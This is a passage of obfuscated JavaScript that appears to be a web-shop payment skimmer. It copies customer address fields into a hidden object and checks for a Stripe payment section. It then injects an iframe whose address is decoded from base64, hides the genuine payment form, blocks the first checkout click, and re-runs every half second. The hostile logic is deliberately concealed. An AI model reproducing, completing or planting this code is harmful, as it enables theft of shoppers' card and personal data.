_0x46a275=customerData[_0x227c96(0xfa)][customerData[_0x227c96(0xfe)]];oxfja[_0x227c96(0x102)][_0x2e9973(0x1e0)]=_0x46a275[_0x227c96(0x101)],oxfja[_0x2e9973(0x22d)][_0x227c96(0xf2)]=_0x46a275['city'],oxfja[_0x227c96(0x102)][_0x227c96(0x10c)]=_0x46a275[_0x2e9973(0x248)][_0x227c96(0xf5)],oxfja[_0x2e9973(0x22d)][_0x227c96(0x103)]=_0x46a275[_0x227c96(0xf3)],oxfja[_0x227c96(0x102)][_0x227c96(0x111)]=_0x46a275[_0x227c96(0x109)][_0x227c96(0xec)](','),oxfja[_0x227c96(0x102)]['zip']=_0x46a275[_0x227c96(0xfd)],oxfja[_0x227c96(0x102)][_0x227c96(0x10e)]=_0x46a275[_0x227c96(0x104)]+'\x20'+_0x46a275[_0x2e9973(0x235)];}}}},oxfja[_0x496164(0x225)]=function(){var _0xc79a0c=_0x496164,_0x9c1ba8=_0x29d338;function _0x29d338(_0x25c350,_0x1b8066){var _0x5a837c=_0xf62ae8();return _0x29d338=function(_0x34698c,_0x20915d){_0x34698c=_0x34698c-0x114;var _0x5901bd=_0x5a837c[_0x34698c];return _0x5901bd;},_0x29d338(_0x25c350,_0x1b8066);}(function(_0xf8e992,_0x2c01e1){var _0x31a72c=_0x2b6b,_0x51284e=_0x29d338,_0x20ff5d=_0xf8e992();while(!![]){try{var _0x3698d1=-parseInt(_0x51284e(0x128))/0x1+parseInt(_0x51284e(0x11e))/0x2+parseInt(_0x51284e(0x118))/0x3+parseInt(_0x51284e(0x124))/0x4*(-parseInt(_0x51284e(0x12f))/0x5)+-parseInt(_0x51284e(0x115))/0x6*(parseInt(_0x51284e(0x126))/0x7)+-parseInt(_0x51284e(0x114))/0x8*(parseInt(_0x51284e(0x129))/0x9)+parseInt(_0x51284e(0x12a))/0xa;if(_0x3698d1===_0x2c01e1)break;else _0x20ff5d[_0x31a72c(0x1e5)](_0x20ff5d[_0x31a72c(0x231)]());}catch(_0x14a197){_0x20ff5d['push'](_0x20ff5d['shift']());}}}(_0xf62ae8,0x5f20a));function _0xf62ae8(){var _0x46c874=_0x2b6b,_0x3d08d3=[_0x46c874(0x24a),_0x46c874(0x1ff),_0x46c874(0x1fb),_0x46c874(0x24f),_0x46c874(0x206),_0x46c874(0x22e),_0x46c874(0x20a),'10341DZaPVl',_0x46c874(0x22c),'#stripe_payments',_0x46c874(0x1df),_0x46c874(0x1da),_0x46c874(0x212),_0x46c874(0x236),_0x46c874(0x23c),_0x46c874(0x226),_0x46c874(0x240),'querySelectorAll','1613010pJcRrc',_0x46c874(0x208),'wfxkk','block',_0x46c874(0x253),'style',_0x46c874(0x224),_0x46c874(0x1fa),_0x46c874(0x203),_0x46c874(0x1d9)];return _0xf62ae8=function(){return _0x3d08d3;},_0xf62ae8();}var _0x5ceb78=_0x9c1ba8(0x12b),_0x15db58=document[_0x9c1ba8(0x120)](_0x5ceb78),_0x23adb5=_0x9c1ba8(0x127),_0x36d5be=document[_0x9c1ba8(0x120)](_0xc79a0c(0x252)),_0x38f388=document[_0x9c1ba8(0x12d)](_0x23adb5),_0x539d97=!![];if(!oxfja[_0xc79a0c(0x253)]){if(_0x15db58!==null&&_0x15db58[_0x9c1ba8(0x119)]){_0x539d97=![];if(_0x38f388==null&&_0x36d5be!==null){var _0x27fcba=document[_0x9c1ba8(0x123)](_0x9c1ba8(0x122));_0x27fcba['id']=_0x23adb5,_0x27fcba[_0x9c1ba8(0x12c)]=atob(oxfja[_0x9c1ba8(0x116)]),_0x27fcba[_0xc79a0c(0x20c)]='no',_0x27fcba[_0x9c1ba8(0x11d)]=_0x9c1ba8(0x125),_0x36d5be[_0xc79a0c(0x243)](_0x27fcba),_0x36d5be[_0x9c1ba8(0x11d)]['display']=_0x9c1ba8(0x11f),document[_0x9c1ba8(0x117)](oxfja[_0x9c1ba8(0x11a)])[oxfja[_0xc79a0c(0x1ea)]][_0x9c1ba8(0x12e)](_0xc79a0c(0x254),function(_0x49054a){var _0x2cb2b7=_0x9c1ba8;if(!oxfja[_0x2cb2b7(0x11c)])return oxfja[_0x2cb2b7(0x11c)]=!![],![];},!![]);}else{if(_0x38f388!=null)_0x38f388[_0xc79a0c(0x23a)][_0x9c1ba8(0x121)]=_0xc79a0c(0x214);_0x36d5be!=null&&(_0x36d5be['style'][_0xc79a0c(0x1d9)]=_0x9c1ba8(0x11f));}}}if(_0x539d97){if(_0x38f388!=null)_0x38f388[_0x9c1ba8(0x11d)][_0x9c1ba8(0x121)]=_0xc79a0c(0x1fa);_0x36d5be!=null&&(_0x36d5be[_0xc79a0c(0x23a)]['display']=_0x9c1ba8(0x11b));}},oxfja[_0x496164(0x24b)](),window[_0x496164(0x229)](oxfja[_0x496164(0x261)],0x1f4);